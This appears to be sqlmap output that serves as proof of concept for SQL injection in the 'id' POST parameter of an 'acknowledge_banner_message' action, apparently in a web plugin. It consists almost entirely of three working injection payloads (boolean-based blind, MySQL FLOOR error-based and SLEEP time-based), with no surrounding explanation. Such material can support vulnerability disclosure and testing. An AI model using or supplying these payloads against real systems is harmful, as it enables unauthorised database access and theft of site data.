 ---
Parameter: id (POST)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: action=acknowledge_banner_message&id=(SELECT (CASE WHEN (2577=2577) THEN 3 ELSE (SELECT 5573 UNION SELECT 4368) END))
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: action=acknowledge_banner_message&id=3 OR (SELECT 9023 FROM(SELECT COUNT(*),CONCAT(0x7176787171,(SELECT (ELT(9023=9023,1))),0x716b7a7071,FLOOR(RAND(0)*2))x FROM INFORMATI
ON_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: action=acknowledge_banner_message&id=3 AND (SELECT 7472 FROM (SELECT(SLEEP(5)))Httw)
---